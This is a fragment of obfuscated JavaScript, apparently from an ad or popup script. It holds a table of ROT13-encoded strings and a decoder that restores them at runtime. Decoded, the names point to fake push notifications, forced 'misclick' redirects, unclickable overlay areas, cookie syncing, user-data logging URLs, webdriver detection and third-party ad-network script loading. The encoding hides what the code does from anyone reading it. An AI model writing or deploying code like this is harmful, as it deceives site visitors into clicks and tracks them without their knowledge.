',cM:'pnyyonpx',DM:'bnVq',AM:'ehVq',TM:'fgbentrf',uM:'xrl',MM:'jevgrSvefg',LM:'enaqbz',nM:'abfqx',EM:'fqx:nyernql_frg',qM:'snxrchfuHfreQngnYbtHey',bM:'erdhrfgIne',UM:'ivfvovyvglpunatr',QM:'vafregrqIvrjcbeg',IM:'abIvrjcbeg',JM:'gbbJvqr',BM:'(cersref-pbybe-fpurzr: qnex)',SM:'nyy 0.2f rnfr 0f',VM:'#s5s5s5',lM:'#414n59',XM:'fglyr="urvtug:100%"',YM:'ynfgZvfpyvpxGvzr',jM:'pbhagre',pM:'Nq&aofc;&pragreqbg;&aofc;',sM:'nggevohgrf',vL:' nyybj-gbc-anivtngvba',aL:'pybfrQnex',WL:'pybfrOhggbaUGZY',kL:'ohggbaGvzrePebff',xL:'ohggbaGvzrePebffGnt',dL:'ohggbaGvzrePebffGntCngu',PL:'trg',tL:'ovaq',rL:'_vaibxr',CL:'qbphzragRyrzrag',oL:'?hfreVq=',OL:'Irefvba\\/([0-9]+)',FL:'Sversbk\\/([0-9]+)',fL:'zbqry',ZL:'cyngsbez',yL:'cyngsbezIrefvba',gL:'hnShyyIrefvba',KL:'cnerag',GL:'gnetrgRyrzrag',RL:'ybnq',HL:'perngrRyrzragAF',hL:'uggcf://bodw2.pbz/4/9392807?ine=',eL:' ',iL:'cnefr',mL:'/',zL:'|',wL:'zngpuZrqvn',NL:'vavgQngnHafnsr',cL:'senzrf',DL:'jroqevire',AL:'ynathntr',TL:'zzu',uL:'></obql></ugzy>',ML:"')",LL:'baPyvpx',nL:'pvepyr',EL:'fit',qL:'pybfr-unaqyre-npgvir',bL:'bevragngvba',UL:'pbafgehpg',QL:'(bevragngvba: ynaqfpncr)',IL:'fuvsg',JL:'irefvba',BL:'trarengvbaGvzr',SL:'rkgen',VL:'pnzcnvtaVq',lL:'erdhrfgNo',XL:'GbhpuRirag',YL:'perngrGrkgAbqr',jL:'}',pL:'-',sL:'xrlf',vn:'_eung4',an:'fbzr',Wn:'rirelCntr',kn:'ernq',xn:'fhofgevat',dn:'nqq',Pn:'snxrchfuQvfnoyrFcvaare',tn:'snxrchfuNqrkvhzJvqtrg',rn:'snxrchfuGryrtenzCbcHey',Cn:'fnaqobk',on:'gvzrMbar',On:'sf',Fn:'ps',fn:'45ck',Zn:'genafvgvba',yn:';\n            sbag: 16ck/1.4 zrqvhz-pbagrag-fnaf-frevs-sbag,-nccyr-flfgrz,OyvaxZnpFlfgrzSbag,"Frtbr HV",Ebobgb,Bkltra,Hohagh,Pnagneryy,Zbagfreeng,"Bcra Fnaf","Uryirgvpn Arhr",Nevny,fnaf-frevs,"Nccyr Pbybe Rzbwv","Frtbr HV Rzbwv","Frtbr HV Flzoby","Abgb Pbybe Rzbwv";\n            pbybe: ',gn:'sybbe',Kn:'trgObhaqvatPyvragErpg',Gn:'mbar_vq',Rn:'onaare_yvsrgvzr',Hn:'gbc_yrsg',hn:'obggbz_evtug',en:'0ck',in:'nyy 0.3f rnfr 0f',mn:'oyhe(0ck)',zn:"hey('",wn:'pbyfcna',Nn:'gryrtenzShyyfperraZbqr',cn:'cnqqvatYrsg',Dn:'cnqqvatEvtug',An:'snxrchfuFpevcgFep',Tn:'[bowrpg Trarengbe]',un:'qrsnhyg',Mn:'gehr',Ln:'qrsre',nn:'srgpucevbevgl',En:'uvtu',qn:'vzcbegnag',bn:'rirag',Un:'fpevcgf',Qn:'%20',In:'xrrcnyvir',Jn:'urnqref',Bn:'3',Sn:'ec_evq',Vn:'bcraCbcIvnJvaqbj',ln:'vfBIVF:snvy',Xn:'nhgbpybfr onaaref va uvqqra gno',Yn:'nccyvpngvba/k-fubpxjnir-synfu',jn:'rkrpFpevcg',pn:'trbybpngvba',sn:'frys',vE:'qverpgvba',aE:'2ck 5ck',WE:'12ck',kE:'-5ck',xE:'14ck',dE:'svefgPuvyq',PE:'jvgubhgUbire',tE:'znetvaObggbz',rE:'nyy',CE:'snxrchfuGenpxFperraPunatvat',oE:'Bowrpg',OE:'Znc',FE:'Frg',fE:'pbyyrpgPbbxvrFlapZrffntr',ZE:'fryrpgbe',yE:'zbovyr',gE:'srgpuCevbevgl',KE:'rkgreany',GE:'abgvsl',RE:'frgCebcregl',HE:'zrffntr',hE:'YvrQrgrpgbe',eE:'NnQrgrpgbe',iE:'snxrchfuBireevqrFQXNhgb',mE:'/ree',zE:'^\\q+',wE:'pynffYvfg',NE:'Rzcgl srrq',cE:'vfNpgvir',DE:'snxrchfuErjneqCbfgonpx',AE:'trbRkpyhqrq',TE:'trgGvzrmbarBssfrg',uE:'snxrchfuOenapuVq',ME:'oenapuVq',LE:'pyg',nE:'qza',EE:'vccRkpyhqrf',qE:'trgRyrzragfOlGntAnzr',bE:'vafrg',UE:'onpxqebcSvygre',QE:'jenccre',IE:'erzbirVgrz',JE:'pyrne',BE:'vfFlaprq',SE:'trgFlapVq',VE:'gelOnpxtebhaqFlap',lE:'frgFpbcr',XE:'frgBcgvbaf',YE:'pyrneZrffntrf',jE:'fraqZrgevpf',pE:'pbyyrpgZrffntr',sE:'pbyyrpgQrohtZrffntr',vq:'erzbirFpevcg',aq:'jro_ncc_bcra_yvax',Wq:'*',kq:'erzbirFpevcgNsgreYbnq ',xq:'ernqFgbentr',dq:'jevgrFgbentr',Pq:'abeznyvmr',tq:'flapFgngr',rq:'nccraq',Cq:'qryrgr',oq:'fglyrfurrg',Oq:'},',Fq:'purpxCerybnqGGY',fq:'frgAbSrrqQrynl',Zq:'vfCerybnqErnql',yq:'vfCerybnqCbffvoyr',gq:'trgCerybnqrqZrffntr',Kq:'cerybnqZrffntr',Gq:'qryrgrqNg',Rq:'pnaFubjArjZrffntr',Hq:'pnaHcqngrZrffntrf',hq:'pnaErdhrfgZrffntr',eq:'pnaCerErdhrfgZrffntr',iq:'&pyvpxVq=',mq:'vaNccErdhrfg',zq:'jnvgSbeObql',wq:'fubjAbgvsvpngvbaf',Nq:'Pbagrag-glcr',cq:'fqx:',Dq:'fgnghf',Aq:'pnyyCunagbz',Tq:'_cunagbz',uq:'/pyvpxf/',Mq:'abPbbeqf',Lq:'ryrz',nq:'><obql ',Eq:'egy',qq:'yge',bq:'grkgPbagnvareEGY',Uq:'vzntrEnqvhf',Qq:'chfuYvarPbagnvareEGY',Iq:'arkgFvoyvat',Jq:'snxrchfuZvfpyvpxHey',Bq:'snxrchfuZvfpyvpxPbhagre',Sq:'snxrchfuZvfpyvpxVagreiny',Vq:'qentaqebc',lq:'chfuPbagnvareQnex',Xq:'vaarePybfr',Yq:'ivrjObk',jq:'0 0 26 26',pq:'inyhrBs',sq:'Nethzragf',vb:'svaq',ab:'po',Wb:'cbfgRirag',kb:'cbfgZrffntr',xb:'yvax',db:'nffvta',Pb:'fgnegrq',tb:'NqrkvhzJvqtrg',rb:'\\+',Cb:'@xrlsenzrf ebgngvba',ob:'erwrpg',Ob:'hfreNpgvingvba',Fb:'erfbyirqBcgvbaf',fb:'Znp',Zb:'FubpxjnirSynfu.FubpxjnirSynfu.7',yb:'FubpxjnirSynfu.FubpxjnirSynfu.6',gb:'FubpxjnirSynfu.FubpxjnirSynfu',Kb:'vapyhqrf',Gb:'fgbentr',Rb:'hcqngrq',Hb:'fpebyyL',hb:';\n            jvqgu: ',eb:'<ugzy ',ib:"') ab-ercrng pragre pragre",mb:'snxrchfuHapyvpxnoyrNern',zb:'{gePynff}',wb:'{urnqrePynff}',Nb:'{pybfrPbagragPynff}',cb:'nqiregRkgenQnex',Db:'ivrjcbegUrvtug',Ab:'ivrjcbegFgnoyrUrvtug',Tb:') Arj Zrffntr!',ub:'&bnvq=',Mb:'vafgnaprVq',Lb:'cerybnqXrl',nb:'erdhrfgYbpx',Eb:'cerybnqYbpx',qb:'hcqngrqNg',bb:'dhrelFryrpgbeNyy',Ub:'cerybnq_ggy',Qb:'jvq',Ib:'nqSbezng',Jb:'vagrefgvgvny',Bb:'cerybnqre:',Sb:'fqx:cerfrghc:',Vb:'bx',lb:'yvss',Xb:350,Yb:'erwrpgrq',jb:200,pb:'chfuYvarPbagnvareQnex',sb:'ersreereCbyvpl',vU:'ab-ersreere',aU:'vsenzrBireynl',WU:'qvfnoyrBireynl',kU:'inyhrf',xU:'Tvqengbe argjbex reebe',dU:'Tvqengbe argjbex gvzrbhg',PU:'pnaFraqZrgevpf',tU:'zrffntrf',rU:'fpbcr',CU:'reebeZnc',oU:'qrohtGvzrbhg',OU:'fraqVagreiny',FU:'cntruvqr',fU:'PybhqFgbentr',ZU:'fbhefrQvi',yU:'(',gU:':jtug@100;300;400;500;700',KU:'ynathntrf',GU:'anivtngbe',RU:'mbar=',HU:'__gryrtenz__vavgCnenzf',hU:'enaqbzHHVQ',eU:'ranoyrqCyhtva',iU:'pbagragFnsrNernVafrg',mU:'erfcbafrGlcr',zU:'oybo',wU:'fnsrNernVafrg',NU:'cngu',cU:'gtJroNccIrefvba=([\\q\\.]+)',DU:'ggy',AU:'ybpnyYvfg',TU:'uggcf://sbagf.tbbtyrncvf.pbz/pff2?snzvyl=',uU:'[N-M]',MU:':{',LU:'abSrrqErgel',nU:'abSrrqQrynl',EU:'fgbccrqOlFreire',qU:'/chfu?pyvragVq=',bU:'perngrPbagnvare',UU:'qrsnhygFglyrf',QU:'znfgreXrl',IU:'nccIrefvba',JU:'erzbirRiragYvfgrare',BU:'pybfrQnexUbire',SU:'pybfrUbire',VU:'oyhe(7ck)',lU:'snxrchfuHapybfnoyr',XU:'nyybj-zbqnyf nyybj-sbezf nyybj-bevragngvba-ybpx nyybj-cbchcf nyybj-cbchcf-gb-rfpncr-fnaqobk nyybj-fpevcgf nyybj-fnzr-bevtva',YU:'guebj',jU:'erghea',pU:'fgngvp',sU:'pnzcnvta_vq',vQ:'erdhrfg_no',aQ:'frnepuCnenzf',WQ:'riragGlcr',kQ:'riragQngn',xQ:15e3,dQ:'YNFG_YBT_ERNFBA',PQ:'ertthorq',tQ:'snxrchfuPybhqFgbentr',rQ:'ebgngr(0qrt)',CQ:'ebgngr(360qrt)',oQ:'Argjbex reebe',OQ:'cerfrghc',FQ:'Nq vf abg ernql',fQ:'pelcgb',ZQ:'uggcf://fgngvp.yvar-fpqa.arg/yvss/rqtr/2/fqx.wf',yQ:'QngrGvzrSbezng',gQ:'zvzrGlcrf',KQ:'nqrk gvzrbhg',GQ:'ehvq',RQ:'cersrgpurq_hey',HQ:'cersrgpu_pyvpx',hQ:'onpxtebhaq_hey',eQ:'i9l_hey',iQ:'sbezngFxvaVq',mQ:'%);\n                bcnpvgl: 0;\n            }\n\n            50% {\n                bcnpvgl: 0;\n            }\n\n            100% {\n                genafsbez: genafyngrK(0%);\n                bcnpvgl: 1;\n            }\n        }\n\n        obql {\n            znetva: 0;\n            cnqqvat-gbc: ',zQ:'fbeg',wQ:'znetva-gbc',NQ:'00',cQ:'snxrchfuPbyyrpgPbbeqf',DQ:'cbc-bcra',AQ:'^(?:Hv|V)ag(?:8|16|32)(?:Pynzcrq)?Neenl$',TQ:'va-ncc',uQ:'cerybnq_gvzrbhg',MQ:'havdhrPybfr',LQ:'nhgbPybfr',nQ:'eyksk73dur',EQ:'48ck',qQ:'5ck fbyvq #sss',bQ:'obeqreObggbzPbybe',UQ:'ebgngvba 1f yvarne vasvavgr',QQ:.5,IQ:'\n        @xrlsenzrf fubj {\n            0% {\n                genafsbez: genafyngrK(',JQ:'pyvpx:pybfr',BQ:'0 0 14 14',SQ:97,VQ:122,lQ:48,XQ:57,YQ:'tvq',jQ:'nobhg:oynax',pQ:'giyatxfciex',sQ:'ynir',vI:' fcna',aI:'vasb',WI:'vavgNqrkvhz',kI:'Hafhccbegrq rirag',xI:'unaqyre',dI:'nno',PI:'nqf',tI:'gt_fxva_bcgvbaf',rI:'rkgraqrq_bcgvbaf',CI:'ot_vzntr',oI:'vzcerffvba_hey',OI:'ivrjnovyvgl_hey',FI:'120',fI:'-120',ZI:'hapyvpxnoyr_ovtvzt',yI:'hapyvpxnoyr',gI:'svaqVaqrk',KI:'snxrchfuNqrkVapyhqr',GI:'snxrchfuFrgVsenzrOnpxtebhaq',RI:'#q3q3q3',HI:'ohggbaUvagQnex',hI:'ohggbaUvagRkgenQnex',eI:'sbeprPybfr',iI:'jnvgYvzvg',mI:';,',zI:'gbgny',wI:'erdhrfg:chfuxva:',NI:'pyvpx:hapyvpxnoyr nern',cI:'pybfrqOlOhggba',DI:'pyvpxUnaqyre',AI:'obbyrna',TI:'rkpyhqr',uI:'__iFG',MI:'proxaec71mg',LI:'kbq3ok0e4pq',nI:'cnhfrNsgrePyvpx',EI:'fxvaCbchc',qI:'oybpxNqfgreen',bI:'tQrgrpgbeTrbPbhagelPbqr',UI:'ivtarggrOhggba',QI:'oybpxNqpnfu',II:'xzcczn1ojf',JI:'nqrkvhz:erd',BI:'nyy rnfr 0.3f 0f',SI:'hfreFryrpg',VI:400,lI:'erfcbafr',XI:'reebe-erfcbafr',YI:'//',jI:'erdhrfg bcgvbaf snyvrq',pI:'dhnyvgl_bcgvbaf',sI:'dhnyvglBcgvbaf',vJ:'pyvrag_uvagf',aJ:'fgbcVzzrqvngrCebcntngvba',WJ:'pybfrq',kJ:'pyvpx:hapyvpxnoyr:',xJ:'Tvqengbe erfcbafr jvgubhg TVQ',dJ:'Tvqengbe rzcgl erfcbafr',PJ:'[vq^="ngPbagnvare-"]',tJ:'uggcf://gryrtenz.bet/wf/gryrtenz-jro-ncc.wf?56',rJ:'uggcf://pqa.gtnqf.fcnpr/nffrgf/wf/nqrkvhz-jvqtrg.zva.wf',CJ:'vfCbc',oJ:1540483477,OJ:', gbgny:',FJ:'chfuPbagnvareQnexUbire',fJ:'chfuPbagnvareUbire',ZJ:'abersreere,abbcrare',yJ:'ns=1',gJ:'vaareGrkg',KJ:'trgBjaCebcreglQrfpevcgbe',GJ:'erzbirFpevcgNsgreYbnq Rirag:',RJ:204,HJ:'KZYUggcErdhrfg erdhrfg snvyrq: ybnqrq:',hJ:'pyvragUvagf',eJ:'abersreere, abbcrare',iJ:'pyvpx:cersrgpurqHey',mJ:'pyvpx:vsenzrBcra',zJ:'pbqr',wJ:'cnlybnq',NJ:'yriry',cJ:'"',DJ:'snxrchfuVtaberVzntrYbnqReebe',AJ:'snxrchfuQaQNsgre',TJ:'snxrchfuYvzvgFcnpr',uJ:'[pynff^="cy-"]',MJ:'snxrchfuGGY',LJ:'snxrchfuPnc',nJ:'snxrchfuZnk',EJ:'snxrchfuSerd',qJ:'snxrchfuQnex',bJ:'snxrchfuGvzrbhg',UJ:'snxrchfuGvzrbhgZbovyr',QJ:'snxrchfuBireynl',IJ:'snxrchfuRirelGno',JJ:'snxrchfuVagreiny',BJ:'snxrchfuVagreinyZbovyr',SJ:'snxrchfuPncZbovyr',VJ:'snxrchfuZnkZbovyr',lJ:'snxrchfuCbfvgvbaL',XJ:'snxrchfuFxvaCbchc',YJ:'snxrchfuNhgbpybfr',jJ:'snxrchfuQnexZbovyr',pJ:'snxrchfuSerdZbovyr',sJ:'snxrchfuCerybnqGGY',vB:'snxrchfuArireBireynl',aB:'snxrchfuPhfgbzFglyrf',WB:'snxrchfuOybpxNqfgreen',kB:'snxrchfuQrgrpgBapyvpx',xB:'snxrchfuCbfvgvbaLZbovyr',dB:'snxrchfuCnhfrNsgrePyvpx',PB:'snxrchfuHapyvpxnoyrZbovyr',tB:'snxrchfuPhfgbzFglyrfZbovyr',rB:'snxrchfuHapyvpxnoyrQrfxgbc',CB:'snxrchfuHapyvpxnoyrOvtVzntr',oB:'snxrchfuSvkGryrtenzZnpBfCbchc',OB:'snxrchfuOybpxNqpnfu',FB:'fqx:nhgb',fB:'snxrchfuNO',ZB:'snxrchfuQbznva',yB:'cresbeznaprHey',gB:'ranoyrCresbengbe',KB:'snxrchfuBcgvbafErgel',GB:'snxrchfuHcqngrBcgvbaf',RB:'nyernqlYbnqrq',HB:65535,hB:'ybnqrq',eB:'pbbxvrFlapre',iB:'vf_zbovyr',mB:'[',zB:']',wB:'serdhrapl',NB:'pnccvat',cB:'bcracbc',DB:255,AB:'qrgnpurq vsenzr',TB:'ohggbaUbire',uB:'jvaqbjBcra',MB:'pyvpx:jvaqbjBcra',LB:'pbagnvare-',nB:'vaNccFrggvatf',EB:'fqxc=',qB:'&qp=gehr',bB:'bf',UB:'bf_irefvba',QB:'naqebvq_zbqry',IB:'oebjfre_irefvba',JB:'perngrqNg',BB:'ovtvzntr:gevz',SB:'nqrkvhz:ab_vzc',VB:'gntBcgvbaf',lB:'obql > qvi',XB:'qvfcngpuRirag',YB:'fcnpr',jB:'^_[\\q]{9,12}$',pB:'nqErprvirq',sB:'abNqSbhaq',vS:'ish3iklyubn',aS:'nqrkvhz:vzc',WS:"Nq pna bayl or bcrarq qverpgyl va erfcbafr gb n hfre'f pyvpx",kS:'ybpnyubfg',xS:'&PL=',dS:'vsenzrBcra',PS:'bssPyvpx',tS:'Trarengbe vf nyernql ehaavat',rS:'cnegare',CS:'cerybnq:abSrrqQrynl ',oS:'snxrchfuVsenzr',OS:'snxrchfuVaEbbg',FS:'snxrchfuIvtarggrSvefg',fS:'snxrchfuQvfnoyrHfreNpgvingvba',ZS:'ba',yS:'erdhrfgNq',gS:'uggc_reebe_',KS:'otVzntr',GS:'ohggbaUbireQnex',RS:'qaq',HS:'[pynff^="pbagnvare-"]',hS:500,eS:'bcgvbaf:ahyy',iS:'erzbir',mS:'erdhrfg:absrrq',zS:'znkIvfvoyr',wS:'\\q{7}',NS:'punatr',cS:'ohggbaSvefg',DS:'ohggbaQnex',AS:'&PK=',TS:'Pbbxvr Flapre Fhpprff',uS:'cbj',MS:'trgNggevohgr',LS:'Gvzrbhg',nS:'Snvyrq gb bcra cbc',ES:'gevz',qS:'snxrchfuQHVAE',bS:'snxrchfuNqrkEngr',US:'snxrchfuZrgevxnVq',QS:'snxrchfuRkgenFpevcgf',IS:'snxrchfuRkpyhqrFpevcgfBaHeyf',JS:'snxrchfuQriGbbyfGvzrbhg',BS:'snxrchfuPurpxGvzrmbar',SS:'snxrchfuTzgBssfrgZvahgr',VS:'snxrchfuErdhrfgVq',lS:' frggvat',XS:'frggvatf',YS:'Snvyrq gb ybnq Gryrtenz FQX',jS:'nqrkvhz:pngpu',pS:'gbSvkrq',sS:'fubj_',vV:'snxrchfuYvssVq',aV:'erdhrfgvat bcgvbaf jvgu ergel',WV:'gbYbpnyrYbjrePnfr',kV:'erdhrfg:erwrpgrq',xV:'onpxqebcVzntrPbagnvare',dV:'hey(',PV:'&FXU=',tV:'/ohpxrg',rV:'pyrne cerybnq',CV:'qvfnoyrHfreNpgvingvba',oV:'Zvffvat Va-Ncc ',OV:'perngrBowrpgHEY',FV:'snxrchfuFghoRzcglSrrq',fV:'snyfr',ZV:'Snvyrq gb ybnq Nqrkvhz FQX',yV:'havkgvzr',gV:'})(',KV:'gvzrbhg:',GV:'vagreiny:',RV:'ubbx',HV:'ArrqGbErqenj',hV:'HEY',eV:'(fkmhvapyf=>{',iV:'cerybnq_vzt',mV:'trgCebsvyr',zV:'mstbapyvpxsvefg',wV:'&FXJ=',NV:'Snvyrq_gb_ybnq_Nqrkvhz_FQX',cV:'Snvyrq gb irevsl gur nq fubj',DV:'nqrkvhz_pngpu_cercnerRkgenSrrq',AV:'yvssVq',TV:' Gvzr: ',uV:65,MV:90,LV:'jvgubhg_cerybnq',nV:'cerybnq_ovt_vzt',EV:'z/',qV:'uggcf://gryrtenz.bet/vzt/gtzr/cnggrea.fit?1',bV:'Flap nggrzcg: ',UV:'snxrchfuErqhprRzcglErdhrfgf',QV:'znkSerd:',IV:'cerybnq:zft:',JV:'snxrchfuGvgyr',BV:'0.8',SV:'bowrpgSvg',VV:'&FXL=',lV:'cerybnq:fgho',XV:'cerybnq:rzcgl_vzt',YV:'bcgvbafErdhrfgSnvy',jV:'uvqr:',pV:'&FXK=',sV:'trg_Nqrkvhz_nq_gvzrbhg',vl:'Nqrkvhz_nq_abg_sbhaq',al:'fqx:cerybnq:',Wl:'fubj:',kl:'vgrengbe erfhyg vf abg na bowrpg',xl:'uggcf://gmrtvyb.pbz/fgnggnt.wf',dl:'engr',Pl:'pnpur-wf-gnt',tl:'chfuxva',rl:'jnvgSbeNqrkvhz_gvzrbhg',Cl:'fqx:cerybnqrq:',ol:'/erfbyir?ehvq=',Ol:'nhgbpybfr:',Fl:'fqx:fubj:',fl:'afgb',Zl:'cerybnq:ernql',yl:"' zrgubq",gl:"Gur vgrengbe qbrf abg cebivqr n '",Kl:'fubja',Gl:'reebe_cerybnq_vzt',Rl:'cerybnq:ab_vzt',Hl:'reebe_cerybnq_ovt_vzt',hl:'cerybnq:ab_ovt_vzt',el:'qryrgr:',il:'snxrchfuGenpxPyvpxGvzr',ml:'cerybnq:trg:'}).reduce((o,i)=>(Object['defineProperty'](o,i[0],{get:()=>typeof i[1]!=='string'?i[1]:i[1].split('').map(s=>{const c=s.charCodeAt(0);return c>=65&&c<=90?String.fromCharCode((c-65+26-13)%26+65):c>=97&&c<=122?String.fromCharCode((c-97+26-13)%26+97):s}).join('')}),o),{})))